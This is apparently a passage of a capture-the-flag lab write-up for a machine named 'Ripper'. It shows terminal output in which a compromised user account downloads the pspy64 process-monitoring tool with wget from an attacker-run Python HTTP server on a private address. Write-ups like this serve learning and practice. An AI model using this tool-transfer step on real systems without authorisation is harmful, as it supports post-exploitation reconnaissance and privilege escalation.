 helder@ripper:~$wget http://192.168.18.100:8080/pspy64
--2023-12-16 15:28:16-- http://192.168.18.100:8080/pspy64
Connecting to 192.168.18.100:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=======>] 2.96M --.-KB/s in 0.009s
2023-12-16 15:28:16 (348 MB/s) - ‘pspy64’ saved [3104768/3104768
]
helder@ripper:~$
~/Desktop/Ripper 💻 python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.18.169 - - [16/Dec/2023 15:28:16] "GET /pspy64 HTTP/
1.1" 200 -